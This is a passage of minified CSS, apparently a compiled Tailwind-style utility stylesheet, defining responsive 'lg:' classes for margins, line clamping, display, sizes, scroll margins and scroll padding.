t-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-2\.5{margin-top:.625rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-25{margin-top:6.25rem}.lg\:mt-28{margin-top:7rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-3\.5{margin-top:.875rem}.lg\:mt-32{margin-top:8rem}.lg\:mt-36{margin-top:9rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-40{margin-top:10rem}.lg\:mt-44{margin-top:11rem}.lg\:mt-48{margin-top:12rem}.lg\:mt-5{margin-top:1.25rem}.lg\:mt-52{margin-top:13rem}.lg\:mt-56{margin-top:14rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-60{margin-top:15rem}.lg\:mt-64{margin-top:16rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mt-72{margin-top:18rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-80{margin-top:20rem}.lg\:mt-9{margin-top:2.25rem}.lg\:mt-90{margin-top:18.75rem}.lg\:mt-96{margin-top:24rem}.lg\:line-clamp-1{-webkit-line-clamp:1}.lg\:line-clamp-1,.lg\:line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.lg\:line-clamp-2{-webkit-line-clamp:2}.lg\:line-clamp-3{-webkit-line-clamp:3}.lg\:line-clamp-3,.lg\:line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.lg\:line-clamp-4{-webkit-line-clamp:4}.lg\:line-clamp-5{-webkit-line-clamp:5}.lg\:line-clamp-5,.lg\:line-clamp-6{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.lg\:line-clamp-6{-webkit-line-clamp:6}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-64{height:16rem}.lg\:h-72{height:18rem}.lg\:h-87\.5{height:21.875rem}.lg\:h-96{height:24rem}.lg\:h-auto{height:auto}.lg\:h-calc-nav{height:calc(100vh - 86px)}.lg\:h-full{height:100%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-4\/5{width:80%}.lg\:w-40{width:10rem}.lg\:w-5\/12{width:41.666667%}.lg\:w-5\/6{width:83.333333%}.lg\:w-56{width:14rem}.lg\:w-7\/12{width:58.333333%}.lg\:w-72{width:18rem}.lg\:w-770{width:48.125rem}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:-scroll-m-0{scroll-margin:0}.lg\:-scroll-m-0\.5{scroll-margin:-.125rem}.lg\:-scroll-m-1{scroll-margin:-.25rem}.lg\:-scroll-m-1\.5{scroll-margin:-.375rem}.lg\:-scroll-m-10{scroll-margin:-2.5rem}.lg\:-scroll-m-11{scroll-margin:-2.75rem}.lg\:-scroll-m-12{scroll-margin:-3rem}.lg\:-scroll-m-14{scroll-margin:-3.5rem}.lg\:-scroll-m-16{scroll-margin:-4rem}.lg\:-scroll-m-2{scroll-margin:-.5rem}.lg\:-scroll-m-2\.5{scroll-margin:-.625rem}.lg\:-scroll-m-20{scroll-margin:-5rem}.lg\:-scroll-m-24{scroll-margin:-6rem}.lg\:-scroll-m-28{scroll-margin:-7rem}.lg\:-scroll-m-3{scroll-margin:-.75rem}.lg\:-scroll-m-3\.5{scroll-margin:-.875rem}.lg\:-scroll-m-32{scroll-margin:-8rem}.lg\:-scroll-m-36{scroll-margin:-9rem}.lg\:-scroll-m-4{scroll-margin:-1rem}.lg\:-scroll-m-40{scroll-margin:-10rem}.lg\:-scroll-m-44{scroll-margin:-11rem}.lg\:-scroll-m-48{scroll-margin:-12rem}.lg\:-scroll-m-5{scroll-margin:-1.25rem}.lg\:-scroll-m-52{scroll-margin:-13rem}.lg\:-scroll-m-56{scroll-margin:-14rem}.lg\:-scroll-m-6{scroll-margin:-1.5rem}.lg\:-scroll-m-60{scroll-margin:-15rem}.lg\:-scroll-m-64{scroll-margin:-16rem}.lg\:-scroll-m-7{scroll-margin:-1.75rem}.lg\:-scroll-m-72{scroll-margin:-18rem}.lg\:-scroll-m-8{scroll-margin:-2rem}.lg\:-scroll-m-80{scroll-margin:-20rem}.lg\:-scroll-m-9{scroll-margin:-2.25rem}.lg\:-scroll-m-90{scroll-margin:-18.75rem}.lg\:-scroll-m-96{scroll-margin:-24rem}.lg\:scroll-m-0{scroll-margin:0}.lg\:scroll-m-0\.5{scroll-margin:.125rem}.lg\:scroll-m-1{scroll-margin:.25rem}.lg\:scroll-m-1\.5{scroll-margin:.375rem}.lg\:scroll-m-10{scroll-margin:2.5rem}.lg\:scroll-m-11{scroll-margin:2.75rem}.lg\:scroll-m-12{scroll-margin:3rem}.lg\:scroll-m-14{scroll-margin:3.5rem}.lg\:scroll-m-16{scroll-margin:4rem}.lg\:scroll-m-2{scroll-margin:.5rem}.lg\:scroll-m-2\.5{scroll-margin:.625rem}.lg\:scroll-m-20{scroll-margin:5rem}.lg\:scroll-m-24{scroll-margin:6rem}.lg\:scroll-m-28{scroll-margin:7rem}.lg\:scroll-m-3{scroll-margin:.75rem}.lg\:scroll-m-3\.5{scroll-margin:.875rem}.lg\:scroll-m-32{scroll-margin:8rem}.lg\:scroll-m-36{scroll-margin:9rem}.lg\:scroll-m-4{scroll-margin:1rem}.lg\:scroll-m-40{scroll-margin:10rem}.lg\:scroll-m-44{scroll-margin:11rem}.lg\:scroll-m-48{scroll-margin:12rem}.lg\:scroll-m-5{scroll-margin:1.25rem}.lg\:scroll-m-52{scroll-margin:13rem}.lg\:scroll-m-56{scroll-margin:14rem}.lg\:scroll-m-6{scroll-margin:1.5rem}.lg\:scroll-m-60{scroll-margin:15rem}.lg\:scroll-m-64{scroll-margin:16rem}.lg\:scroll-m-7{scroll-margin:1.75rem}.lg\:scroll-m-72{scroll-margin:18rem}.lg\:scroll-m-8{scroll-margin:2rem}.lg\:scroll-m-80{scroll-margin:20rem}.lg\:scroll-m-9{scroll-margin:2.25rem}.lg\:scroll-m-90{scroll-margin:18.75rem}.lg\:scroll-m-96{scroll-margin:24rem}.lg\:-scroll-mb-0{scroll-margin-bottom:0}.lg\:-scroll-mb-0\.5{scroll-margin-bottom:-.125rem}.lg\:-scroll-mb-1{scroll-margin-bottom:-.25rem}.lg\:-scroll-mb-1\.5{scroll-margin-bottom:-.375rem}.lg\:-scroll-mb-10{scroll-margin-bottom:-2.5rem}.lg\:-scroll-mb-11{scroll-margin-bottom:-2.75rem}.lg\:-scroll-mb-12{scroll-margin-bottom:-3rem}.lg\:-scroll-mb-14{scroll-margin-bottom:-3.5rem}.lg\:-scroll-mb-16{scroll-margin-bottom:-4rem}.lg\:-scroll-mb-2{scroll-margin-bottom:-.5rem}.lg\:-scroll-mb-2\.5{scroll-margin-bottom:-.625rem}.lg\:-scroll-mb-20{scroll-margin-bottom:-5rem}.lg\:-scroll-mb-24{scroll-margin-bottom:-6rem}.lg\:-scroll-mb-28{scroll-margin-bottom:-7rem}.lg\:-scroll-mb-3{scroll-margin-bottom:-.75rem}.lg\:-scroll-mb-3\.5{scroll-margin-bottom:-.875rem}.lg\:-scroll-mb-32{scroll-margin-bottom:-8rem}.lg\:-scroll-mb-36{scroll-margin-bottom:-9rem}.lg\:-scroll-mb-4{scroll-margin-bottom:-1rem}.lg\:-scroll-mb-40{scroll-margin-bottom:-10rem}.lg\:-scroll-mb-44{scroll-margin-bottom:-11rem}.lg\:-scroll-mb-48{scroll-margin-bottom:-12rem}.lg\:-scroll-mb-5{scroll-margin-bottom:-1.25rem}.lg\:-scroll-mb-52{scroll-margin-bottom:-13rem}.lg\:-scroll-mb-56{scroll-margin-bottom:-14rem}.lg\:-scroll-mb-6{scroll-margin-bottom:-1.5rem}.lg\:-scroll-mb-60{scroll-margin-bottom:-15rem}.lg\:-scroll-mb-64{scroll-margin-bottom:-16rem}.lg\:-scroll-mb-7{scroll-margin-bottom:-1.75rem}.lg\:-scroll-mb-72{scroll-margin-bottom:-18rem}.lg\:-scroll-mb-8{scroll-margin-bottom:-2rem}.lg\:-scroll-mb-80{scroll-margin-bottom:-20rem}.lg\:-scroll-mb-9{scroll-margin-bottom:-2.25rem}.lg\:-scroll-mb-90{scroll-margin-bottom:-18.75rem}.lg\:-scroll-mb-96{scroll-margin-bottom:-24rem}.lg\:-scroll-ml-0{scroll-margin-left:0}.lg\:-scroll-ml-0\.5{scroll-margin-left:-.125rem}.lg\:-scroll-ml-1{scroll-margin-left:-.25rem}.lg\:-scroll-ml-1\.5{scroll-margin-left:-.375rem}.lg\:-scroll-ml-10{scroll-margin-left:-2.5rem}.lg\:-scroll-ml-11{scroll-margin-left:-2.75rem}.lg\:-scroll-ml-12{scroll-margin-left:-3rem}.lg\:-scroll-ml-14{scroll-margin-left:-3.5rem}.lg\:-scroll-ml-16{scroll-margin-left:-4rem}.lg\:-scroll-ml-2{scroll-margin-left:-.5rem}.lg\:-scroll-ml-2\.5{scroll-margin-left:-.625rem}.lg\:-scroll-ml-20{scroll-margin-left:-5rem}.lg\:-scroll-ml-24{scroll-margin-left:-6rem}.lg\:-scroll-ml-28{scroll-margin-left:-7rem}.lg\:-scroll-ml-3{scroll-margin-left:-.75rem}.lg\:-scroll-ml-3\.5{scroll-margin-left:-.875rem}.lg\:-scroll-ml-32{scroll-margin-left:-8rem}.lg\:-scroll-ml-36{scroll-margin-left:-9rem}.lg\:-scroll-ml-4{scroll-margin-left:-1rem}.lg\:-scroll-ml-40{scroll-margin-left:-10rem}.lg\:-scroll-ml-44{scroll-margin-left:-11rem}.lg\:-scroll-ml-48{scroll-margin-left:-12rem}.lg\:-scroll-ml-5{scroll-margin-left:-1.25rem}.lg\:-scroll-ml-52{scroll-margin-left:-13rem}.lg\:-scroll-ml-56{scroll-margin-left:-14rem}.lg\:-scroll-ml-6{scroll-margin-left:-1.5rem}.lg\:-scroll-ml-60{scroll-margin-left:-15rem}.lg\:-scroll-ml-64{scroll-margin-left:-16rem}.lg\:-scroll-ml-7{scroll-margin-left:-1.75rem}.lg\:-scroll-ml-72{scroll-margin-left:-18rem}.lg\:-scroll-ml-8{scroll-margin-left:-2rem}.lg\:-scroll-ml-80{scroll-margin-left:-20rem}.lg\:-scroll-ml-9{scroll-margin-left:-2.25rem}.lg\:-scroll-ml-90{scroll-margin-left:-18.75rem}.lg\:-scroll-ml-96{scroll-margin-left:-24rem}.lg\:-scroll-mr-0{scroll-margin-right:0}.lg\:-scroll-mr-0\.5{scroll-margin-right:-.125rem}.lg\:-scroll-mr-1{scroll-margin-right:-.25rem}.lg\:-scroll-mr-1\.5{scroll-margin-right:-.375rem}.lg\:-scroll-mr-10{scroll-margin-right:-2.5rem}.lg\:-scroll-mr-11{scroll-margin-right:-2.75rem}.lg\:-scroll-mr-12{scroll-margin-right:-3rem}.lg\:-scroll-mr-14{scroll-margin-right:-3.5rem}.lg\:-scroll-mr-16{scroll-margin-right:-4rem}.lg\:-scroll-mr-2{scroll-margin-right:-.5rem}.lg\:-scroll-mr-2\.5{scroll-margin-right:-.625rem}.lg\:-scroll-mr-20{scroll-margin-right:-5rem}.lg\:-scroll-mr-24{scroll-margin-right:-6rem}.lg\:-scroll-mr-28{scroll-margin-right:-7rem}.lg\:-scroll-mr-3{scroll-margin-right:-.75rem}.lg\:-scroll-mr-3\.5{scroll-margin-right:-.875rem}.lg\:-scroll-mr-32{scroll-margin-right:-8rem}.lg\:-scroll-mr-36{scroll-margin-right:-9rem}.lg\:-scroll-mr-4{scroll-margin-right:-1rem}.lg\:-scroll-mr-40{scroll-margin-right:-10rem}.lg\:-scroll-mr-44{scroll-margin-right:-11rem}.lg\:-scroll-mr-48{scroll-margin-right:-12rem}.lg\:-scroll-mr-5{scroll-margin-right:-1.25rem}.lg\:-scroll-mr-52{scroll-margin-right:-13rem}.lg\:-scroll-mr-56{scroll-margin-right:-14rem}.lg\:-scroll-mr-6{scroll-margin-right:-1.5rem}.lg\:-scroll-mr-60{scroll-margin-right:-15rem}.lg\:-scroll-mr-64{scroll-margin-right:-16rem}.lg\:-scroll-mr-7{scroll-margin-right:-1.75rem}.lg\:-scroll-mr-72{scroll-margin-right:-18rem}.lg\:-scroll-mr-8{scroll-margin-right:-2rem}.lg\:-scroll-mr-80{scroll-margin-right:-20rem}.lg\:-scroll-mr-9{scroll-margin-right:-2.25rem}.lg\:-scroll-mr-90{scroll-margin-right:-18.75rem}.lg\:-scroll-mr-96{scroll-margin-right:-24rem}.lg\:-scroll-mt-0{scroll-margin-top:0}.lg\:-scroll-mt-0\.5{scroll-margin-top:-.125rem}.lg\:-scroll-mt-1{scroll-margin-top:-.25rem}.lg\:-scroll-mt-1\.5{scroll-margin-top:-.375rem}.lg\:-scroll-mt-10{scroll-margin-top:-2.5rem}.lg\:-scroll-mt-11{scroll-margin-top:-2.75rem}.lg\:-scroll-mt-12{scroll-margin-top:-3rem}.lg\:-scroll-mt-14{scroll-margin-top:-3.5rem}.lg\:-scroll-mt-16{scroll-margin-top:-4rem}.lg\:-scroll-mt-2{scroll-margin-top:-.5rem}.lg\:-scroll-mt-2\.5{scroll-margin-top:-.625rem}.lg\:-scroll-mt-20{scroll-margin-top:-5rem}.lg\:-scroll-mt-24{scroll-margin-top:-6rem}.lg\:-scroll-mt-28{scroll-margin-top:-7rem}.lg\:-scroll-mt-3{scroll-margin-top:-.75rem}.lg\:-scroll-mt-3\.5{scroll-margin-top:-.875rem}.lg\:-scroll-mt-32{scroll-margin-top:-8rem}.lg\:-scroll-mt-36{scroll-margin-top:-9rem}.lg\:-scroll-mt-4{scroll-margin-top:-1rem}.lg\:-scroll-mt-40{scroll-margin-top:-10rem}.lg\:-scroll-mt-44{scroll-margin-top:-11rem}.lg\:-scroll-mt-48{scroll-margin-top:-12rem}.lg\:-scroll-mt-5{scroll-margin-top:-1.25rem}.lg\:-scroll-mt-52{scroll-margin-top:-13rem}.lg\:-scroll-mt-56{scroll-margin-top:-14rem}.lg\:-scroll-mt-6{scroll-margin-top:-1.5rem}.lg\:-scroll-mt-60{scroll-margin-top:-15rem}.lg\:-scroll-mt-64{scroll-margin-top:-16rem}.lg\:-scroll-mt-7{scroll-margin-top:-1.75rem}.lg\:-scroll-mt-72{scroll-margin-top:-18rem}.lg\:-scroll-mt-8{scroll-margin-top:-2rem}.lg\:-scroll-mt-80{scroll-margin-top:-20rem}.lg\:-scroll-mt-9{scroll-margin-top:-2.25rem}.lg\:-scroll-mt-90{scroll-margin-top:-18.75rem}.lg\:-scroll-mt-96{scroll-margin-top:-24rem}.lg\:scroll-mb-0{scroll-margin-bottom:0}.lg\:scroll-mb-0\.5{scroll-margin-bottom:.125rem}.lg\:scroll-mb-1{scroll-margin-bottom:.25rem}.lg\:scroll-mb-1\.5{scroll-margin-bottom:.375rem}.lg\:scroll-mb-10{scroll-margin-bottom:2.5rem}.lg\:scroll-mb-11{scroll-margin-bottom:2.75rem}.lg\:scroll-mb-12{scroll-margin-bottom:3rem}.lg\:scroll-mb-14{scroll-margin-bottom:3.5rem}.lg\:scroll-mb-16{scroll-margin-bottom:4rem}.lg\:scroll-mb-2{scroll-margin-bottom:.5rem}.lg\:scroll-mb-2\.5{scroll-margin-bottom:.625rem}.lg\:scroll-mb-20{scroll-margin-bottom:5rem}.lg\:scroll-mb-24{scroll-margin-bottom:6rem}.lg\:scroll-mb-28{scroll-margin-bottom:7rem}.lg\:scroll-mb-3{scroll-margin-bottom:.75rem}.lg\:scroll-mb-3\.5{scroll-margin-bottom:.875rem}.lg\:scroll-mb-32{scroll-margin-bottom:8rem}.lg\:scroll-mb-36{scroll-margin-bottom:9rem}.lg\:scroll-mb-4{scroll-margin-bottom:1rem}.lg\:scroll-mb-40{scroll-margin-bottom:10rem}.lg\:scroll-mb-44{scroll-margin-bottom:11rem}.lg\:scroll-mb-48{scroll-margin-bottom:12rem}.lg\:scroll-mb-5{scroll-margin-bottom:1.25rem}.lg\:scroll-mb-52{scroll-margin-bottom:13rem}.lg\:scroll-mb-56{scroll-margin-bottom:14rem}.lg\:scroll-mb-6{scroll-margin-bottom:1.5rem}.lg\:scroll-mb-60{scroll-margin-bottom:15rem}.lg\:scroll-mb-64{scroll-margin-bottom:16rem}.lg\:scroll-mb-7{scroll-margin-bottom:1.75rem}.lg\:scroll-mb-72{scroll-margin-bottom:18rem}.lg\:scroll-mb-8{scroll-margin-bottom:2rem}.lg\:scroll-mb-80{scroll-margin-bottom:20rem}.lg\:scroll-mb-9{scroll-margin-bottom:2.25rem}.lg\:scroll-mb-90{scroll-margin-bottom:18.75rem}.lg\:scroll-mb-96{scroll-margin-bottom:24rem}.lg\:scroll-ml-0{scroll-margin-left:0}.lg\:scroll-ml-0\.5{scroll-margin-left:.125rem}.lg\:scroll-ml-1{scroll-margin-left:.25rem}.lg\:scroll-ml-1\.5{scroll-margin-left:.375rem}.lg\:scroll-ml-10{scroll-margin-left:2.5rem}.lg\:scroll-ml-11{scroll-margin-left:2.75rem}.lg\:scroll-ml-12{scroll-margin-left:3rem}.lg\:scroll-ml-14{scroll-margin-left:3.5rem}.lg\:scroll-ml-16{scroll-margin-left:4rem}.lg\:scroll-ml-2{scroll-margin-left:.5rem}.lg\:scroll-ml-2\.5{scroll-margin-left:.625rem}.lg\:scroll-ml-20{scroll-margin-left:5rem}.lg\:scroll-ml-24{scroll-margin-left:6rem}.lg\:scroll-ml-28{scroll-margin-left:7rem}.lg\:scroll-ml-3{scroll-margin-left:.75rem}.lg\:scroll-ml-3\.5{scroll-margin-left:.875rem}.lg\:scroll-ml-32{scroll-margin-left:8rem}.lg\:scroll-ml-36{scroll-margin-left:9rem}.lg\:scroll-ml-4{scroll-margin-left:1rem}.lg\:scroll-ml-40{scroll-margin-left:10rem}.lg\:scroll-ml-44{scroll-margin-left:11rem}.lg\:scroll-ml-48{scroll-margin-left:12rem}.lg\:scroll-ml-5{scroll-margin-left:1.25rem}.lg\:scroll-ml-52{scroll-margin-left:13rem}.lg\:scroll-ml-56{scroll-margin-left:14rem}.lg\:scroll-ml-6{scroll-margin-left:1.5rem}.lg\:scroll-ml-60{scroll-margin-left:15rem}.lg\:scroll-ml-64{scroll-margin-left:16rem}.lg\:scroll-ml-7{scroll-margin-left:1.75rem}.lg\:scroll-ml-72{scroll-margin-left:18rem}.lg\:scroll-ml-8{scroll-margin-left:2rem}.lg\:scroll-ml-80{scroll-margin-left:20rem}.lg\:scroll-ml-9{scroll-margin-left:2.25rem}.lg\:scroll-ml-90{scroll-margin-left:18.75rem}.lg\:scroll-ml-96{scroll-margin-left:24rem}.lg\:scroll-mr-0{scroll-margin-right:0}.lg\:scroll-mr-0\.5{scroll-margin-right:.125rem}.lg\:scroll-mr-1{scroll-margin-right:.25rem}.lg\:scroll-mr-1\.5{scroll-margin-right:.375rem}.lg\:scroll-mr-10{scroll-margin-right:2.5rem}.lg\:scroll-mr-11{scroll-margin-right:2.75rem}.lg\:scroll-mr-12{scroll-margin-right:3rem}.lg\:scroll-mr-14{scroll-margin-right:3.5rem}.lg\:scroll-mr-16{scroll-margin-right:4rem}.lg\:scroll-mr-2{scroll-margin-right:.5rem}.lg\:scroll-mr-2\.5{scroll-margin-right:.625rem}.lg\:scroll-mr-20{scroll-margin-right:5rem}.lg\:scroll-mr-24{scroll-margin-right:6rem}.lg\:scroll-mr-28{scroll-margin-right:7rem}.lg\:scroll-mr-3{scroll-margin-right:.75rem}.lg\:scroll-mr-3\.5{scroll-margin-right:.875rem}.lg\:scroll-mr-32{scroll-margin-right:8rem}.lg\:scroll-mr-36{scroll-margin-right:9rem}.lg\:scroll-mr-4{scroll-margin-right:1rem}.lg\:scroll-mr-40{scroll-margin-right:10rem}.lg\:scroll-mr-44{scroll-margin-right:11rem}.lg\:scroll-mr-48{scroll-margin-right:12rem}.lg\:scroll-mr-5{scroll-margin-right:1.25rem}.lg\:scroll-mr-52{scroll-margin-right:13rem}.lg\:scroll-mr-56{scroll-margin-right:14rem}.lg\:scroll-mr-6{scroll-margin-right:1.5rem}.lg\:scroll-mr-60{scroll-margin-right:15rem}.lg\:scroll-mr-64{scroll-margin-right:16rem}.lg\:scroll-mr-7{scroll-margin-right:1.75rem}.lg\:scroll-mr-72{scroll-margin-right:18rem}.lg\:scroll-mr-8{scroll-margin-right:2rem}.lg\:scroll-mr-80{scroll-margin-right:20rem}.lg\:scroll-mr-9{scroll-margin-right:2.25rem}.lg\:scroll-mr-90{scroll-margin-right:18.75rem}.lg\:scroll-mr-96{scroll-margin-right:24rem}.lg\:scroll-mt-0{scroll-margin-top:0}.lg\:scroll-mt-0\.5{scroll-margin-top:.125rem}.lg\:scroll-mt-1{scroll-margin-top:.25rem}.lg\:scroll-mt-1\.5{scroll-margin-top:.375rem}.lg\:scroll-mt-10{scroll-margin-top:2.5rem}.lg\:scroll-mt-11{scroll-margin-top:2.75rem}.lg\:scroll-mt-12{scroll-margin-top:3rem}.lg\:scroll-mt-14{scroll-margin-top:3.5rem}.lg\:scroll-mt-16{scroll-margin-top:4rem}.lg\:scroll-mt-2{scroll-margin-top:.5rem}.lg\:scroll-mt-2\.5{scroll-margin-top:.625rem}.lg\:scroll-mt-20{scroll-margin-top:5rem}.lg\:scroll-mt-24{scroll-margin-top:6rem}.lg\:scroll-mt-28{scroll-margin-top:7rem}.lg\:scroll-mt-3{scroll-margin-top:.75rem}.lg\:scroll-mt-3\.5{scroll-margin-top:.875rem}.lg\:scroll-mt-32{scroll-margin-top:8rem}.lg\:scroll-mt-36{scroll-margin-top:9rem}.lg\:scroll-mt-4{scroll-margin-top:1rem}.lg\:scroll-mt-40{scroll-margin-top:10rem}.lg\:scroll-mt-44{scroll-margin-top:11rem}.lg\:scroll-mt-48{scroll-margin-top:12rem}.lg\:scroll-mt-5{scroll-margin-top:1.25rem}.lg\:scroll-mt-52{scroll-margin-top:13rem}.lg\:scroll-mt-56{scroll-margin-top:14rem}.lg\:scroll-mt-6{scroll-margin-top:1.5rem}.lg\:scroll-mt-60{scroll-margin-top:15rem}.lg\:scroll-mt-64{scroll-margin-top:16rem}.lg\:scroll-mt-7{scroll-margin-top:1.75rem}.lg\:scroll-mt-72{scroll-margin-top:18rem}.lg\:scroll-mt-8{scroll-margin-top:2rem}.lg\:scroll-mt-80{scroll-margin-top:20rem}.lg\:scroll-mt-9{scroll-margin-top:2.25rem}.lg\:scroll-mt-90{scroll-margin-top:18.75rem}.lg\:scroll-mt-96{scroll-margin-top:24rem}.lg\:scroll-p-0{scroll-padding:0}.lg\:scroll-p-0\.5{scroll-padding:.125rem}.lg\:scroll-p-1{scroll-padding:.25rem}.lg\:scroll-p-1\.5{scroll-padding:.375rem}.lg\:scroll-p-10{scroll-padding:2.5rem}.lg\:scroll-p-11{scroll-padding:2.75rem}.lg\:scroll-p-12{scroll-padding:3rem}.lg\:scroll-p-14{scroll-padding:3.5rem}.lg\:scroll-p-16{scroll-padding:4rem}.lg\:scroll-p-2{scroll-padding:.5rem}.lg\:scroll-p-2\.5{scroll-padding:.625rem}.lg\:scroll-p-20{scroll-padding:5rem}.lg\:scroll-p-24{scroll-padding:6rem}.lg\:scroll-p-28{scroll-padding:7rem}.lg\:scroll-p-3{scroll-padding:.75rem}.lg\:scroll-p-3\.5{scroll-padding:.875rem}.lg\:scroll-p-32{scroll-padding:8rem}.lg\:scroll-p-36{scroll-padding:9rem}.lg\:scroll-p-4{scroll-padding:1rem}.lg\:scroll-p-40{scroll-padding:10rem}.lg\:scroll-p-44{scroll-padding:11rem}.lg\:scroll-p-48{scroll-padding:12rem}.lg\:scroll-p-5{scroll-padding:1.25rem}.lg\:scroll-p-52{scroll-padding:13rem}.lg\:scroll-p-56{scroll-padding:14rem}.lg\:scroll-p-6{scroll-padding:1.5rem}.lg\:scroll-p-60{scroll-padding:15rem}.lg\:scroll-p-64{scroll-padding:16rem}.lg\:scroll-p-7{scroll-padding:1.75rem}.lg\:scroll-p-72{scroll-padding:18rem}.lg\:scroll-p-8{scroll-padding:2rem}.lg\:scroll-p-80{scroll-padding:20rem}.lg\:scroll-p-9{scroll-padding:2.25rem}.lg\:scroll-p-90{scroll-padding:18.75rem}.lg\:scroll-p-96{scroll-padding:24rem}.lg\:scroll-py-0{scroll-padding-top:0;scroll-padding-bottom:0}.lg\:scroll-py-0\.5{scroll-padding-top:.125rem;scroll-padding-bottom:.125rem}.lg\:scroll-py-1{scroll-padding-top:.25rem;scroll-padding-bottom:.25rem}.lg\:scroll-py-1\.5{scroll-padding-top:.375rem;scroll-padding-bottom:.375rem}.lg\:scroll-py-10{scroll-padding-top:2.5rem;scroll-padding-bottom:2.5rem}.lg\:scroll-py-11{scroll-padding-top:2.75rem;scroll-padding-bottom:2.75rem}.lg\:scroll-py-12{scroll-padding-top:3rem;scroll-padding-bottom:3rem}.lg\:scroll-py-14{scroll-padding-top:3.5rem;scroll-padding-bottom:3.5rem}.lg\:scroll-py-16{scroll-padding-top:4rem;scroll-padding-bottom:4rem}.lg\:scroll-py-2{scroll-padding-top:.5rem;scroll-padding-bottom:.5rem}.lg\:scroll-py-2\.5{scroll-padding-top:.625rem;scroll-padding-bottom:.625rem}.lg\:scroll-py-20{scroll-padding-top:5rem;scroll-padding-bottom:5rem}.lg\:scroll-py-24{scroll-padding-top:6rem;scroll-padding-bottom:6rem}.lg\:scroll-py-28{scroll-padding-top:7rem;scroll-padding-bottom:7rem}.lg\:scroll-py-3{scroll-padding-top:.75rem;scroll-padding-bottom:.75rem}.lg\:scroll-py-3\.5{scroll-padding-top:.875rem;scroll-padding-bottom:.875rem}.lg\:scroll-py-32{scroll-padding-top:8rem;scroll-padding-bottom:8rem}.lg\:scroll-py-36{scroll-padding-top:9rem;scroll-padding-bottom:9rem}.lg\:scroll-py-4{scroll-padding-top:1rem;scroll-padding-bottom:1rem}.lg\:scroll-py-40{scroll-padding-top:10rem;scroll-padding-bottom:10rem}.lg\:scroll-py-44{scroll-padding-top:11rem;scroll-padding-bottom:11rem}.lg\:scroll-py-48{scroll-padding-top:12rem;scroll-padding-bottom:12rem}.lg\:scroll-py-5{scroll-padding-top:1.25rem;scroll-padding-bottom:1.25rem}.lg\:scroll-py-52{scroll-padding-top:13rem;scroll-padding-bottom:13rem}.lg\:scroll-py-56{scroll-padding-top:14rem;scroll-padding-bottom:14rem}.lg\:scroll-py-6{scroll-padding-top:1.5rem;scroll-padding-bottom:1.5rem}.lg\:scroll-py-60{scroll-padding-top:15rem;scroll-padding-bottom:15rem}.lg\:scroll-py-64{scroll-padding-top:16rem;scroll-padding-bottom:16rem}.lg\:scroll-py-7{scroll-padding-top:1.75rem;scroll-padding-bottom:1.75rem}.lg\:scroll-py-72{scroll-padding-top:18rem;scroll-padding-bottom:18rem}.lg\:scroll-py-8{scroll-padding-top:2rem;scroll-padding-bottom:2rem}.lg\:scroll-py-80{scroll-padding-top:20rem;scroll-padding-bottom:20rem}.lg\:scroll-py-9{scroll-padding-top:2.25rem;scroll-padding-bottom:2.25rem}.lg\:scroll-py-90{scroll-padding-top:18.75rem;scroll-padding-bottom:18.75rem}.lg\:scroll-py-96{scroll-padding-top:24rem;scroll-padding-bottom:24rem}.lg\:scroll-pb-0{scroll-padding-bottom:0}.lg\:scroll-pb-0\.5{scroll-padding-bottom:.125rem}.lg\:scroll-pb-1{scroll-padding-bottom:.25rem}.lg\:scroll-pb-1\.5{scroll-padding-bottom:.375rem}.lg\:scroll-pb-10{scroll-padding-bottom:2.5rem}.lg\:scroll-pb-11{scroll-padding-bottom:2.75rem}.lg\:scroll-pb-12{scroll-padding-bottom:3rem}.lg\:scroll-pb-14{scroll-padding-bottom:3.5rem}.lg\:scroll-pb-16{scroll-padding-bottom:4rem}.lg\:scroll-pb-2{scroll-padding-bottom:.5rem}.lg\:scroll-pb-2\.5{scroll-padding-bottom:.625rem}.lg\:scroll-pb-20{scroll-padding-bottom:5rem}.lg\:scroll-pb-24{scroll-padding-bottom:6rem}.lg\:scroll-pb-28{scroll-padding-bottom:7rem}.lg\:scroll-pb-3{scroll-padding-bottom:.75rem}.lg\:scroll-pb-3\.5{scroll-padding-bottom:.875rem}.lg\:scroll-pb-32{scroll-padding-bottom:8rem}.lg\:scroll-pb-36{scroll-padding-bottom:9rem}.lg\:scroll-pb-4{scroll-padding-bottom:1rem}.lg\:scroll-pb-40{scroll-padding-bottom:10rem}.lg\:scroll-pb-44{scroll-padding-bottom:11rem}.lg\:scroll-pb-48{scroll-padding-bottom:12rem}.lg\:scroll-pb-5{scroll-padding-bottom:1.25rem}.lg\:scroll-pb-52{scroll-padding-bottom:13rem}.lg\:scroll-pb-56{scroll-padding-bottom:14rem}.lg\:scroll-pb-6{scroll-padding-bottom:1.5rem}.lg\:scroll-pb-60{scroll-padding-bottom:15rem}.lg\:scroll-pb-64{scroll-padding-bottom:16rem}.lg\:scroll-pb-7{scroll-padding-bottom:1.75rem}.lg\:scroll-pb-72{scroll-padding-bottom:18rem}.lg\:scroll-pb-8{scroll-padding-bottom:2rem}.lg\:scroll-pb-80{scroll-padding-bottom:20rem}.lg\:scroll-pb-9{scroll-padding-bottom:2.25rem}.lg\:scroll-pb-90{scroll-padding-bottom:18.75rem}.lg\:scroll-pb-96{scroll-padding-bottom:24rem}.lg\:scroll-pl-0{scroll-padding-left:0}.lg\:scroll-pl-0\.5{scroll-padding-left:.125rem}.lg\:scroll-pl-1{scroll-padding-left:.25rem}.lg\:scroll-pl-1\.5{scroll-padding-left:.375rem}.lg\:scroll-pl-10{scroll-padding-left:2.5rem}.lg\:scroll-pl-11{scroll-padding-left:2.75rem}